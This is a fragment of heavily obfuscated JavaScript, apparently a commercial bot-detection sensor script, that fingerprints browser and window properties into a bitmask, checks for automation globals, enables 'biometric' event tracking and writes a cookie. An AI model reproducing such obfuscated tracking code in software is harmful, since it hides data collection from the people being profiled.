VE()[Pq(gf)],DC('',[][[]]))?VE()[Pq(DQ)].call(null,Jt(Jt(QD)),FVv,nkv,n5):VE()[Pq(vr)](wM,q4v,nN,Jt(QD))](WSv(TKv,TF[GO]));}else{kZv=DC(kZv,js()[kE(Egv)].call(null,szv,PPv));TKv=IV[js()[kE(zn)](Oq,bq)][VE()[Pq(vr)].apply(null,[Ss,q4v,nN,Lq])](WSv(TKv,TF[Lq]));}}catch(WVH){At.splice(WU(ALH,Lr),Infinity,QD);kZv=DC(kZv,js()[kE(Zr)](jQ,Ds));TKv=IV[js()[kE(zn)](Oq,bq)][VE()[Pq(vr)](ws,q4v,nN,Gn)](WSv(TKv,TF[Lq]));}rEv=Jt(Jt(jI));}FG[Cc()[Lw(Kw)](X7,Kw,AK,f2,rF)]=function(ORH){if(RM(ORH,KJv)){r2v=Jt(hm);}};if(IV[VE()[Pq(p6)].call(null,Jt([]),fN,dcv,Jt(Jt({})))].bmak[NO(typeof VE()[Pq(vX)],'undefined')?VE()[Pq(Zr)](KQ,AK,MSv,Mw):VE()[Pq(DQ)].apply(null,[Jt(QD),cE,Xqv,gr])]){if(Jt(t2v)){try{var xGv=At.length;var MLH=Jt(jI);kZv=DC(kZv,VE()[Pq(dZv)](rN,Qw,TB,fN));if(Jt(Jt(IV[WG()[Sw(ZQ)].apply(null,[lWv,Ewv,zs])]))){kZv=DC(kZv,NO(typeof VE()[Pq(zf)],DC('',[][[]]))?VE()[Pq(Lf)](nF,Rw,tsv,Gq):VE()[Pq(DQ)](Jt(Jt(QD)),Ys,Cmv,Jt({})));TKv*=GF;}else{kZv=DC(kZv,js()[kE(Egv)](szv,PPv));TKv*=zX;}}catch(OdH){At.splice(WU(xGv,Lr),Infinity,QD);kZv=DC(kZv,js()[kE(Zr)](jQ,Ds));TKv*=zX;}t2v=Jt(Jt([]));}FNv[NO(typeof xx()[Hn(xw)],DC([],[][[]]))?xx()[Hn(wA)].call(null,Yr,Jt(Jt({})),kO,ZQ,pmv,Gq):xx()[Hn(gU)](FA,zG,rN,jw,c0v,BN)](WG()[Sw(Wvv)](RE,f5,Bf),GMv);GMv(b6()[M2(DVv)].apply(null,[U5,Xqv,Jt(Jt({}))]));if(Fc(IV[NO(typeof VE()[Pq(OUv)],DC([],[][[]]))?VE()[Pq(p6)].call(null,WO,fN,dcv,Lr):VE()[Pq(DQ)].call(null,Cr,rpv,vE,WO)]._cf[WG()[Sw(AK)](Qq,pY,Lj)],QD)){for(var QHH=QD;Fb(QHH,IV[VE()[Pq(p6)].call(null,Jt(Jt(Lr)),fN,dcv,FA)]._cf[WG()[Sw(AK)].call(null,Qq,pY,Gn)]);QHH++){IV[VE()[Pq(p6)](f5,fN,dcv,AY)].bmak[VE()[Pq(YPv)](Wf,l4v,h3v,DQ)](IV[VE()[Pq(p6)](Jt(Jt(Lr)),fN,dcv,L5)]._cf[QHH]);}IV[VE()[Pq(p6)](nF,fN,dcv,zr)]._cf=sU(WL,[WG()[Sw(LN)].call(null,Yr,hWv,bs),IV[VE()[Pq(p6)](Jt(Jt(Lr)),fN,dcv,Jt([]))].bmak[VE()[Pq(YPv)](D5,l4v,h3v,UO)]]);}else{var pkH;if(IV[WG()[Sw(ZQ)](lWv,Ewv,Rw)][NO(typeof xx()[Hn(AK)],DC(js()[kE(LN)](Ewv,Qq),[][[]]))?xx()[Hn(bF)].apply(null,[rF,Lq,Gn,zn,qDv,Kw]):xx()[Hn(gU)](bG,Jt({}),n5,h3v,ZO,KF)])pkH=IV[WG()[Sw(ZQ)].apply(null,[lWv,Ewv,KQ])][xx()[Hn(bF)].apply(null,[rF,f5,bw,zn,qDv,kO])];if(Jt(pkH)){var j9v=IV[WG()[Sw(ZQ)].call(null,lWv,Ewv,Jt(QD))][xx()[Hn(Bw)](Qw,np,AY,wA,pJv,zD)](Cc()[Lw(hA)](RD,fC,AY,bw,Yr));if(j9v[WG()[Sw(AK)](Qq,pY,FA)])pkH=j9v[WU(j9v[WG()[Sw(AK)](Qq,pY,cY)],TF[kj])];}if(pkH[Cc()[Lw(BO)](tK,cY,AK,JF,Yr)]){var ZLH=pkH[Cc()[Lw(BO)](tK,zf,AK,AK,Yr)];var k9v=ZLH[WG()[Sw(xw)](OF,nN,FY)](WG()[Sw(qB)].call(null,Rq,O3v,Jt(Jt(QD))));if(kf(k9v[WG()[Sw(AK)].apply(null,[Qq,pY,Nn])],p6))Tnv=ZLH[WG()[Sw(xw)](OF,nN,Jt(QD))](WG()[Sw(qB)](Rq,O3v,BO))[b6()[M2(FA)].apply(null,[kO,HWv,Mw])](tp(TF[KF]))[TF[Lr]];if(Tnv&&RM(AF(Tnv[NO(typeof WG()[Sw(v0v)],DC('',[][[]]))?WG()[Sw(AK)](Qq,pY,sq):WG()[Sw(Lr)].apply(null,[Bpv,dX,RE])],TF[xw]),QD)){var SBv=T5v(fv,[Tnv]);if(Fc(SBv[RM(typeof WG()[Sw(GO)],'undefined')?WG()[Sw(Lr)](Pdv,TB,WF):WG()[Sw(AK)](Qq,pY,Mw)],AK)){IV[VE()[Pq(p6)].apply(null,[MA,fN,dcv,GF])].bmak[xx()[Hn(Qq)].apply(null,[pY,wA,JQ,zn,rlv,rF])]._setFsp(RM(SBv[js()[kE(D2)](rp,Cj)](QD),WG()[Sw(Pr)].call(null,JQ,sY,rN)));IV[VE()[Pq(p6)](Gf,fN,dcv,fC)].bmak[xx()[Hn(Qq)](pY,Jt(QD),bG,zn,rlv,Jt(Jt(QD)))]._setBm(RM(SBv[js()[kE(D2)].call(null,rp,Cj)](Lr),WG()[Sw(Pr)](JQ,sY,Jt(Lr))));IV[VE()[Pq(p6)](ws,fN,dcv,FY)].bmak[xx()[Hn(Qq)](pY,p6,Lj,zn,rlv,LE)]._setIpr(RM(SBv[js()[kE(D2)](rp,Cj)](AK),WG()[Sw(Pr)](JQ,sY,XO)));IV[VE()[Pq(p6)](Jt(Jt({})),fN,dcv,nF)].bmak[xx()[Hn(Qq)](pY,Gn,bw,zn,rlv,zD)]._setAkid(RM(SBv[js()[kE(D2)].call(null,rp,Cj)](TF[KF]),WG()[Sw(Pr)].call(null,JQ,sY,Jt({}))));if(Fc(SBv[WG()[Sw(AK)].call(null,Qq,pY,zG)],gc)){IV[VE()[Pq(p6)](Jt(QD),fN,dcv,Jt({}))].bmak[xx()[Hn(Qq)](pY,rF,HE,zn,rlv,Jt(Jt(QD)))]._enableBiometricEvent(RM(SBv[js()[kE(D2)].call(null,rp,Cj)](gc),RM(typeof WG()[Sw(qB)],DC('',[][[]]))?WG()[Sw(Lr)](cs,xLv,nF):WG()[Sw(Pr)](JQ,sY,sp)));}if(Fc(SBv[NO(typeof WG()[Sw(kj)],DC('',[][[]]))?WG()[Sw(AK)](Qq,pY,KQ):WG()[Sw(Lr)].call(null,P7v,Q2,xw)],AY)){IV[NO(typeof VE()[Pq(Gq)],'undefined')?VE()[Pq(p6)].call(null,hA,fN,dcv,sp):VE()[Pq(DQ)](Gn,CDv,c0v,Qq)].bmak[xx()[Hn(Qq)].call(null,pY,KQ,n5,zn,rlv,bs)]._enableBiometricResearch(RM(SBv[js()[kE(D2)](rp,Cj)](AY),WG()[Sw(Pr)](JQ,sY,Qq)));}IV[VE()[Pq(p6)].apply(null,[hA,fN,dcv,Jt(Jt(Lr))])].bmak[xx()[Hn(Qq)](pY,Lq,HE,zn,rlv,gc)]._fetchParams(Jt(Jt([])));IV[VE()[Pq(p6)].apply(null,[HE,fN,dcv,kO])].bmak[xx()[Hn(Qq)].apply(null,[pY,sY,Bf,zn,rlv,bw])]._setAu(ZLH);}}}}try{var jVH=At.length;var xVH=Jt([]);if(Jt(Efv)){try{kZv=DC(kZv,WG()[Sw(nF)].apply(null,[Er,Y0v,xw]));if(Jt(Jt(IV[VE()[Pq(p6)](Jt(QD),fN,dcv,MA)]))){kZv=DC(kZv,VE()[Pq(Lf)].call(null,Jt(Lr),Rw,tsv,fN));TKv=DC(TKv,nF);}else{kZv=DC(kZv,js()[kE(Egv)].apply(null,[szv,PPv]));TKv=DC(TKv,vp);}}catch(zHH){At.splice(WU(jVH,Lr),Infinity,QD);kZv=DC(kZv,RM(typeof js()[kE(XE)],DC([],[][[]]))?js()[kE(AY)](zG,rq):js()[kE(Zr)].apply(null,[jQ,Ds]));TKv=DC(TKv,vp);}Efv=Jt(hm);}Npv(Jt(Jt(jI)));var UWH=g2();Gfv();hnv=WU(g2(),UWH);IV[RM(typeof Cc()[Lw(Dq)],DC([],[][[]]))?Cc()[Lw(p6)](xw,Cr,Zmv,kj,Oj):Cc()[Lw(zs)](ZZ,KQ,Cn,bF,Yr)](function(){EFv=Lr;},nPv);}catch(mPH){At.splice(WU(jVH,Lr),Infinity,QD);}}At.pop();}break;}};var I0H=function(){return Np.apply(this,[lk,arguments]);};var HN=function(g0H,CRH){return g0H!=CRH;};var WSv=function(BVH,C1H){return BVH/C1H;};var tRH=function(AGv,FHH){return AGv<<FHH;};var H2=function(sLH){return ~sLH;};var Or=function CXv(hmH,l4H){'use strict';var EGv=CXv;switch(hmH){case sL:{var bHH=l4H[hm];var L1H=l4H[jI];var ndH;At.push(MQ);return ndH=DC(IV[js()[kE(zn)](kC,bq)][NO(typeof Cc()[Lw(Dq)],DC([],[][[]]))?Cc()[Lw(DQ)](pY,ZQ,gc,Qq,tM):Cc()[Lw(p6)](hkv,AY,Bw,Gn,RA)](Yc(IV[js()[kE(zn)].apply(null,[kC,bq])][js()[kE(f5)](Bl,nQv)](),DC(WU(L1H,bHH),Lr))),bHH),At.pop(),ndH;}break;case l8:{var ZdH=l4H[hm];At.push(OVv);var h4H=new (IV[js()[kE(fN)].apply(null,[MG,p4v])])();var mRH=h4H[RM(typeof VE()[Pq(np)],'undefined')?VE()[Pq(DQ)].apply(null,[qq,SRv,Kw,Jt(Jt([]))]):VE()[Pq(f5)](D5,QD,OTv,sp)](ZdH);var mkH=RM(typeof js()[kE(GO)],'undefined')?js()[kE(AY)](Ms,FQ):js()[kE(LN)].apply(null,[Wmv,Qq]);mRH[b6()[M2(Mw)].apply(null,[Wf,JSv,L5])](function(IdH){At.push(fRv);mkH+=IV[WG()[Sw(D2)](Z9,sbv,Jt(QD))][PF()[hN(LN)](JF,zr,Gn,Rr,Htv)](IdH);At.pop();});var lRH;return lRH=IV[NO(typeof PF()[hN(zn)],DC([],[][[]]))?PF()[hN(gc)].call(null,p6,U5,kO,Sj,TJv):PF()[hN(Lr)](WX,OE,Kw,Lr,Gn)](mkH),At.pop(),lRH;}break;case h8:{var fXv;At.push(dZv);return fXv=new (IV[WG()[Sw(qq)](fmv,b3,A9)])()[js()[kE(KQ)](C3v,dZv)](),At.pop(),fXv;}break;case V:{At.push(np);var bPH=[js()[kE(GO)](mb,OWv),VE()[Pq(GO)](bw,Uq,bmv,zr),WG()[Sw(hA)].apply(null,[gU,w0v,WF]),NO(typeof Cc()[Lw(bs)],DC([],[][[]]))?Cc()[Lw(sY)](l9,np,gU,sY,qN):Cc()[Lw(p6)].apply(null,[DWv,As,Rzv,Wf,LE]),VE()[Pq(Lq)].apply(null,[KO,K9,sJ,QD]),b6()[M2(GO)](Cn,bZv,fC),js()[kE(Lq)].apply(null,[qCv,FLv]),b6()[M2(Lq)](RO,Gs,BN),b6()[M2(Ss)].call(null,rN,FA,E2),NO(typeof PF()[hN(kj)],DC(js()[kE(LN)].call(null,h1v,Qq),[][[]]))?PF()[hN(ZG)](JF,K9,FA,Jt(Lr),qE):PF()[hN(Lr)](JE,zDv,GF,fC,K4v),js()[kE(Ss)].call(null,Qw,l4v),js()[kE(L5)](lkv,gWv),VE()[Pq(Ss)](Jt(Jt(QD)),lHv,B9,gc),RM(typeof b6()[M2(Nn)],DC([],[][[]]))?b6()[M2(gc)](WKv,xZv,zr):b6()[M2(L5)](hq,zrv,p6),b6()[M2(gf)](Xn,VKv,MA),WG()[Sw(Qq)](Egv,Lvv,Bw),xx()[Hn(sY)].call(null,rO,KQ,D2,DQ,Z9,Gq),WG()[Sw(bF)](l4v,n0v,DQ),js()[kE(gf)](dSv,PB),WG()[Sw(PY)](jzv,Lq,Sj),js()[kE(qq)].call(null,kzv,FTv),b6()[M2(qq)](tLv,m3v,Ss),NO(typeof b6()[M2(fC)],'undefined')?b6()[M2(Kw)](kG,dVv,Jt(Jt({}))):b6()[M2(gc)](EHv,DGv,ZQ),WG()[Sw(Wf)](hX,I4v,Jt(Jt([]))),b6()[M2(hA)].call(null,WUv,I0v,Sj),b6()[M2(Qq)](K9,Olv,DQ),b6()[M2(bF)](cY,dWv,bw)];if(bU(typeof IV[xx()[Hn(nF)](GWv,Dq,BO,ZQ,Cj,Bw)][RM(typeof js()[kE(LN)],DC('',[][[]]))?js()[kE(AY)](TX,Sf):js()[kE(Kw)](pJv,khv)],Cc()[Lw(gc)](Zb,gU,ZQ,Mw,PB))){var jRH;return At.pop(),jRH=null,jRH;}var j0H=bPH[WG()[Sw(AK)](Qq,lHv,FA)];var zBv=js()[kE(LN)](h1v,Qq);for(var DRH=QD;Fb(DRH,j0H);DRH++){var PkH=bPH[DRH];if(NO(IV[xx()[Hn(nF)](GWv,sp,Bw,ZQ,Cj,Jt(Jt({})))][js()[kE(Kw)].call(null,pJv,khv)][PkH],undefined)){zBv=js()[kE(LN)].apply(null,[h1v,Qq])[Cc()[Lw(D2)](R2,E2,AY,gf,Ovv)](zBv,RM(typeof b6()[M2(gf)],DC([],[][[]]))?b6()[M2(gc)].apply(null,[GE,LN,Sj]):b6()[M2(PY)](sq,jB,KO))[Cc()[Lw(D2)](R2,Ss,AY,JF,Ovv)](DRH);}}var RvH;return At.pop(),RvH=zBv,RvH;}break;case bW:{var OYv;At.push(kvv);return OYv=RM(typeof IV[VE()[Pq(p6)](gr,fN,Pl,Jt({}))][VE()[Pq(L5)].apply(null,[PY,Gn,QZ,Lr])],VE()[Pq(Cn)].apply(null,[WF,WF,KVv,vp]))||RM(typeof IV[VE()[Pq(p6)](bs,fN,Pl,Jt(QD))][Cc()[Lw(wA)](Ip,bF,wA,tJ,I0v)],VE()[Pq(Cn)](ZQ,WF,KVv,rF))||RM(typeof IV[VE()[Pq(p6)](wM,fN,Pl,Rr)][b6()[M2(Wf)](JQ,hr,LE)],VE()[Pq(Cn)].call(null,rN,WF,KVv,zG)),At.pop(),OYv;}break;case wR:{At.push(EE);try{var B9v=At.length;var FPH=Jt(Jt(hm));var p1H;return p1H=Jt(Jt(IV[VE()[Pq(p6)](Jt([]),fN,sK,gr)][PF()[hN(K9)](DQ,lMv,f5,JF,vN)])),At.pop(),p1H;}catch(zPH){At.splice(WU(B9v,Lr),Infinity,EE);var bvH;return At.pop(),bvH=Jt(jI),bvH;}At.pop();}break;case ck:{At.push(Jf);try{var vvH=At.length;var bmH=Jt(Jt(hm));var z4H;return z4H=Jt(Jt(IV[VE()[Pq(p6)].apply(null,[AK,fN,Ig,rF])][NO(typeof VE()[Pq(p6)],DC('',[][[]]))?VE()[Pq(gf)].apply(null,[zs,Ff,MT,As]):VE()[Pq(DQ)].apply(null,[zn,SCv,Z0v,GF])])),At.pop(),z4H;}catch(rVH){At.splice(WU(vvH,Lr),Infinity,Jf);var bBv;return At.pop(),bBv=Jt({}),bBv;}At.pop();}break;case mI:{var KdH;At.push(wE);return KdH=Jt(Jt(IV[VE()[Pq(p6)](JQ,fN,wDv,Gq)][js()[kE(hA)].apply(null,[v4v,RA])])),At.pop(),KdH;}break;case wL:{At.push(S1v);try{var NkH=At.length;var YRH=Jt(Jt(hm));var HXv=DC(IV[RM(typeof WG()[Sw(xw)],DC('',[][[]]))?WG()[Sw(Lr)].apply(null,[mr,l9,hA]):WG()[Sw(Bf)](mN,jD,Jt(Jt(Lr)))](IV[VE()[Pq(p6)](A9,fN,AC,zs)][VE()[Pq(qq)].apply(null,[Lj,Lj,CC,nF])]),tRH(IV[WG()[Sw(Bf)](mN,jD,jO)](IV[VE()[Pq(p6)].call(null,n5,fN,AC,Jt(Jt({})))][WG()[Sw(vp)](EPv,Ez,sp)]),Lr));HXv+=DC(tRH(IV[WG()[Sw(Bf)](mN,jD,fN)](IV[VE()[Pq(p6)](Gq,fN,AC,AK)][VE()[Pq(Kw)](bF,D2,Dt,Xn)]),Pr),tRH(IV[WG()[Sw(Bf)].apply(null,[mN,jD,zD])](IV[VE()[Pq(p6)].apply(null,[Jt(Jt({})),fN,AC,BO])][NO(typeof js()[kE(nF)],DC([],[][[]]))?js()[kE(Qq)](DK,tLv):js()[kE(AY)].apply(null,[Uq,BNv])]),AK));HXv+=DC(tRH(IV[RM(typeof WG()[Sw(Cn)],DC([],[][[]]))?WG()[Sw(Lr)](NTv,WF,Jt(Lr)):WG()[Sw(Bf)](mN,jD,n5)](IV[VE()[Pq(p6)](Jt(Jt({})),fN,AC,L5)][VE()[Pq(hA)].call(null,D5,tLv,rk,LN)]),p6),tRH(IV[WG()[Sw(Bf)].call(null,mN,jD,E2)](IV[VE()[Pq(p6)](BO,fN,AC,Er)][b6()[M2(Bf)](kWv,Jb,JQ)]),gc));HXv+=DC(tRH(IV[WG()[Sw(Bf)].apply(null,[mN,jD,Jt(Lr)])](IV[VE()[Pq(p6)].apply(null,[Qq,fN,AC,Jt({})])][WG()[Sw(GF)].call(null,ZB,XA,bs)]),AY),tRH(IV[WG()[Sw(Bf)].apply(null,[mN,jD,As])](IV[VE()[Pq(p6)](wA,fN,AC,GF)][b6()[M2(vp)](GF,SD,MA)]),LN));HXv+=DC(tRH(IV[WG()[Sw(Bf)](mN,jD,fC)](IV[NO(typeof VE()[Pq(bG)],DC('',[][[]]))?VE()[Pq(p6)](kj,fN,AC,HE):VE()[Pq(DQ)].call(null,Lq,SOv,pTv,BO)][RM(typeof js()[kE(zG)],DC('',[][[]]))?js()[kE(AY)](Cq,IX):js()[kE(bF)](l6,KO)]),D2),tRH(IV[NO(typeof WG()[Sw(WO)],DC([],[][[]]))?WG()[Sw(Bf)](mN,jD,ZG):WG()[Sw(Lr)](X1v,Dmv,Jt(Jt(Lr)))](IV[VE()[Pq(p6)].call(null,XO,fN,AC,Pr)][Cc()[Lw(Dq)](Cvv,Jt(Jt(Lr)),sY,AK,hs)]),ZQ));HXv+=DC(tRH(IV[WG()[Sw(Bf)](mN,jD,Cn)](IV[NO(typeof VE()[Pq(np)],DC([],[][[]]))?VE()[Pq(p6)].call(null,Jt(Jt(Lr)),fN,AC,WO):VE()[Pq(DQ)](Jt(Jt(QD)),HRv,c0v,Jt(QD))][VE()[Pq(Qq)](Lq,Cr,KT,hA)]),JQ),tRH(IV[WG()[Sw(Bf)](mN,jD,Lr)](IV[VE()[Pq(p6)].call(null,rN,fN,AC,KQ)][VE()[Pq(bF)](Jt(Jt(Lr)),Rq,Ac,FA)]),Cn));HXv+=DC(tRH(IV[NO(typeof WG()[Sw(BO)],'undefined')?WG()[Sw(Bf)].call(null,mN,jD,Jt([])):WG()[Sw(Lr)](dq,As,tJ)](IV[VE()[Pq(p6)](zs,fN,AC,Mw)][WG()[Sw(Gn)](bF,v6,bG)]),JF),tRH(IV[NO(typeof WG()[Sw(zs)],DC([],[][[]]))?WG()[Sw(Bf)].apply(null,[mN,jD,D2]):WG()[Sw(Lr)].call(null,RZv,SWv,Jt([]))](IV[RM(typeof VE()[Pq(UO)],DC('',[][[]]))?VE()[Pq(DQ)](hA,nmv,vs,jO):VE()[Pq(p6)].call(null,XO,fN,AC,Wf)][WG()[Sw(wM)].apply(null,[vr,ET,Wf])]),zn));HXv+=DC(tRH(IV[WG()[Sw(Bf)].call(null,mN,jD,Jt(Jt(QD)))](IV[VE()[Pq(p6)](Jt([]),fN,AC,zf)][b6()[M2(GF)](TSv,MG,HE)]),DQ),tRH(IV[WG()[Sw(Bf)](mN,jD,kO)](IV[VE()[Pq(p6)].apply(null,[Jt([]),fN,AC,sq])][NO(typeof VE()[Pq(sq)],DC('',[][[]]))?VE()[Pq(PY)].apply(null,[D2,OG,Tc,As]):VE()[Pq(DQ)].apply(null,[Rr,r8v,xsv,Jt([])])]),gU));HXv+=DC(tRH(IV[WG()[Sw(Bf)].apply(null,[mN,jD,KF])](IV[VE()[Pq(p6)](Jt(Jt(Lr)),fN,AC,HE)][b6()[M2(Gn)].apply(null,[BO,dr,Cr])]),LE),tRH(IV[WG()[Sw(Bf)](mN,jD,zG)](IV[NO(typeof VE()[Pq(zn)],DC('',[][[]]))?VE()[Pq(p6)](ZG,fN,AC,Yf):VE()[Pq(DQ)](Jt(Jt([])),j5v,FUv,Yf)][js()[kE(PY)](Bk,tRv)]),nF));HXv+=DC(tRH(IV[WG()[Sw(Bf)](mN,jD,Jt({}))](IV[NO(typeof VE()[Pq(XO)],'undefined')?VE()[Pq(p6)](Bf,fN,AC,Jt(Jt(QD))):VE()[Pq(DQ)].call(null,Lr,jX,PB,wE)][WG()[Sw(jO)](n5,Kc,Nn)]),XO),tRH(IV[RM(typeof WG()[Sw(wA)],'undefined')?WG()[Sw(Lr)](OKv,b0v,fC):WG()[Sw(Bf)](mN,jD,As)](IV[VE()[Pq(p6)](gr,fN,AC,bs)][RM(typeof b6()[M2(Lr)],'undefined')?b6()[M2(gc)](OVv,rj,kj):b6()[M2(wM)](MRv,ZD,Gq)]),TF[fC]));HXv+=DC(tRH(IV[WG()[Sw(Bf)].apply(null,[mN,jD,XO])](IV[VE()[Pq(p6)](Bw,fN,AC,Lq)][b6()[M2(jO)].apply(null,[HE,wg,QD])]),wA),tRH(IV[WG()[Sw(Bf)](mN,jD,bq)](IV[VE()[Pq(p6)].apply(null,[vj,fN,AC,f5])][Cc()[Lw(bs)](Mn,MA,xw,wM,hs)]),Dq));HXv+=DC(tRH(IV[RM(typeof WG()[Sw(bF)],DC('',[][[]]))?WG()[Sw(Lr)](h3v,wdv,f2):WG()[Sw(Bf)](mN,jD,Jt({}))](IV[VE()[Pq(p6)].call(null,Jt(QD),fN,AC,nF)][js()[kE(Wf)].apply(null,[vz,kj])]),bs),tRH(IV[WG()[Sw(Bf)](mN,jD,ZQ)](IV[NO(typeof VE()[Pq(gf)],DC('',[][[]]))?VE()[Pq(p6)](Jt(Lr),fN,AC,UO):VE()[Pq(DQ)](Jt({}),WKv,Bw,D2)][VE()[Pq(Wf)].apply(null,[sY,zn,G4v,qq])]),xw));HXv+=DC(tRH(IV[WG()[Sw(Bf)].apply(null,[mN,jD,Wf])](IV[VE()[Pq(p6)](GF,fN,AC,LN)][b6()[M2(WF)].apply(null,[jzv,rG,rF])]),kj),tRH(IV[RM(typeof WG()[Sw(f5)],'undefined')?WG()[Sw(Lr)].apply(null,[Vkv,Bpv,Nn]):WG()[Sw(Bf)].apply(null,[mN,jD,A9])](IV[VE()[Pq(p6)](Jt(Jt(QD)),fN,AC,zs)][b6()[M2(zD)].apply(null,[Pr,BDv,Jt(Jt(QD))])]),fC));HXv+=DC(tRH(IV[WG()[Sw(Bf)].call(null,mN,jD,bG)](IV[VE()[Pq(p6)].apply(null,[sq,fN,AC,Cr])][js()[kE(Bf)](S3,kWv)]),TF[HE]),tRH(IV[RM(typeof WG()[Sw(zG)],DC('',[][[]]))?WG()[Sw(Lr)](kj,YPv,Nn):WG()[Sw(Bf)].apply(null,[mN,jD,Jt(QD)])](IV[VE()[Pq(p6)](bG,fN,AC,E2)][VE()[Pq(Bf)].call(null,WF,rO,CD,Jt(Jt([])))]),F0[VE()[Pq(vp)](FY,FA,Ct,bs)]()));HXv+=DC(tRH(IV[RM(typeof WG()[Sw(Mw)],DC('',[][[]]))?WG()[Sw(Lr)](rG,Js,Nn):WG()[Sw(Bf)].apply(null,[mN,jD,QD])](IV[RM(typeof VE()[Pq(KO)],DC([],[][[]]))?VE()[Pq(DQ)].apply(null,[Jt(Jt([])),jhv,AN,As]):VE()[Pq(p6)](Jt([]),fN,AC,np)][RM(typeof js()[kE(Bf)],DC('',[][[]]))?js()[kE(AY)].call(null,xKv,dn):js()[kE(vp)].call(null,I7,Ss)]),K9),tRH(IV[WG()[Sw(Bf)].call(null,mN,jD,PY)](IV[VE()[Pq(p6)](Gn,fN,AC,sp)][Cc()[Lw(xw)].call(null,WT,AK,wA,kj,SOv)]),zf));HXv+=DC(tRH(IV[WG()[Sw(Bf)](mN,jD,wA)](IV[VE()[Pq(p6)](gU,fN,AC,ZQ)][WG()[Sw(WF)].call(null,UO,x7,KF)]),TF[ZG]),tRH(IV[WG()[Sw(Bf)](mN,jD,zf)](IV[RM(typeof VE()[Pq(cY)],DC([],[][[]]))?VE()[Pq(DQ)](BO,FX,lkv,Cn):VE()[Pq(p6)](RE,fN,AC,vp)][NO(typeof b6()[M2(p6)],DC('',[][[]]))?b6()[M2(MA)](Cj,XT,GO):b6()[M2(gc)](dkv,Psv,DQ)]),sq));HXv+=DC(DC(tRH(IV[NO(typeof WG()[Sw(UO)],'undefined')?WG()[Sw(Bf)].call(null,mN,jD,zG):WG()[Sw(Lr)](nj,Ep,sq)](IV[WG()[Sw(ZQ)].apply(null,[lWv,hL,Jt(Jt({}))])][WG()[Sw(zD)].call(null,fC,cM,Jt([]))]),BO),tRH(IV[WG()[Sw(Bf)].call(null,mN,jD,D2)](IV[VE()[Pq(p6)].apply(null,[BN,fN,AC,Jt(Jt({}))])][js()[kE(GF)].apply(null,[bD,Egv])]),Cr)),tRH(IV[WG()[Sw(Bf)].apply(null,[mN,jD,AK])](IV[VE()[Pq(p6)](HE,fN,AC,Jt(Jt(QD)))][WG()[Sw(MA)].apply(null,[LN,SLv,Kw])]),wE));var YHH;return YHH=HXv[js()[kE(Rw)](Nmv,nmv)](),At.pop(),YHH;}catch(TYv){At.splice(WU(NkH,Lr),Infinity,S1v);var KYv;return KYv=b6()[M2(Pr)](Ss,wK,E2),At.pop(),KYv;}At.pop();}break;case nv:{var tYv=l4H[hm];At.push(sq);try{var cGv=At.length;var RPH=Jt(jI);if(RM(tYv[xx()[Hn(nF)].call(null,nN,WO,Kw,ZQ,Cj,gr)][WG()[Sw(sp)](Lf,fsv,zs)],undefined)){var WYv;return WYv=PF()[hN(zf)].apply(null,[Pr,xdv,Lq,Jt(Lr),vp]),At.pop(),WYv;}if(RM(tYv[xx()[Hn(nF)].call(null,nN,Jt(Jt([])),Bw,ZQ,Cj,JQ)][WG()[Sw(sp)].call(null,Lf,fsv,Lj)],Jt(jI))){var QLH;return QLH=b6()[M2(Pr)](Ss,kmv,Gf),At.pop(),QLH;}var SLH;return SLH=RM(typeof WG()[Sw(Rw)],DC([],[][[]]))?WG()[Sw(Lr)](FTv,KLv,Jt(QD)):WG()[Sw(Pr)].apply(null,[JQ,Nn,Lj]),At.pop(),SLH;}catch(SPH){At.splice(WU(cGv,Lr),Infinity,sq);var vkH;return vkH=js()[kE(Gn)].apply(null,[DW,Uf]),At.pop(),vkH;}At.pop();}break;case US:{var AmH=l4H[hm];var CPH=l4H[jI];At.push(ZQ);if(HN(typeof IV[WG()[Sw(ZQ)](lWv,WCv,zG)][js()[kE(jO)](jX,RE)],Cc()[Lw(gc)].call(null,Zb,ZQ,ZQ,QD,z9))){IV[WG()[Sw(ZQ)](lWv,WCv,Gq)][js()[kE(jO)](jX,RE)]=js()[kE(LN)](WCv,Qq)[Cc()[Lw(D2)].apply(null,[R2,AY,AY,LN,pY])](AmH,WG()[Sw(Dq)](kWv,Rj,gU))[RM(typeof Cc()[Lw(xw)],DC([],[][[]]))?Cc()[Lw(p6)](qDv,RE,LPv,vj,PAv):Cc()[Lw(D2)](R2,WF,AY,Pr,pY)](CPH,WG()[Sw(bq)].apply(null,[mF,vX,Jt(Jt(QD))]));}At.pop();}break;case Vg:{var SXv=l4H[hm];var QkH=l4H[jI];At.push(wq);if(Jt(Ll(SXv,QkH))){throw new (IV[RM(typeof WG()[Sw(cY)],DC([],[][[]]))?WG()[Sw(Lr)].call(null,PB,Ss,wM):WG()[Sw(wA)].apply(null,[FQ,pD,gf])])(PF()[hN(UO)](Cr,As,KF,BO,kPv));}At.pop();}break;case AW:{var SIv=l4H[hm];var bLv=l4H[jI];At.push(wjv);var bXv=bLv[WG()[Sw(kG)].call(null,OVv,BG,E2)];var AkH=bLv[b6()[M2(As)].call(null,L2,Vlv,RE)];var PRH=bLv[NO(typeof PF()[hN(zf)],'undefined')?PF()[hN(sq)](Cn,Gn,BN,DQ,wHv):PF()[hN(Lr)].call(null,Sj,JF,ws,JQ,wdv)];var hVH=bLv[js()[kE(Rr)](Xj,MRv)];var gLH=bLv[VE()[Pq(ws)].apply(null,[vp,nN,sX,Pr])];var AVH=bLv[VE()[Pq(kO)](FA,TQ,Opv,wA)];var sdH=bLv[b6()[M2(Xn)].apply(null,[TQ,zkv,n5])];var t4H=bLv[RM(typeof VE()[Pq(QD)],'undefined')?VE()[Pq(DQ)](fC,c0v,I6v,vp):VE()[Pq(rN)].call(null,Jt(Lr),hY,nK,Er)];var MXv;return MXv=(NO(typeof js()[kE(GF)],DC('',[][[]]))?js()[kE(LN)].call(null,nk,Qq):js()[kE(AY)](PQ,smv))[Cc()[Lw(D2)](R2,Jt(Jt([])),AY,bq,YVv)](SIv)[RM(typeof Cc()[Lw(AK)],DC(js()[kE(LN)].call(null,nk,Qq),[][[]]))?Cc()[Lw(p6)].call(null,F4v,ZG,Qr,KQ,O2v):Cc()[Lw(D2)](R2,bs,AY,bw,YVv)](bXv,b6()[M2(PY)](sq,Avv,PY))[Cc()[Lw(D2)](R2,rF,AY,JQ,YVv)](AkH,b6()[M2(PY)].apply(null,[sq,Avv,JF]))[Cc()[Lw(D2)](R2,ws,AY,xw,YVv)](PRH,b6()[M2(PY)].call(null,sq,Avv,vj))[NO(typeof 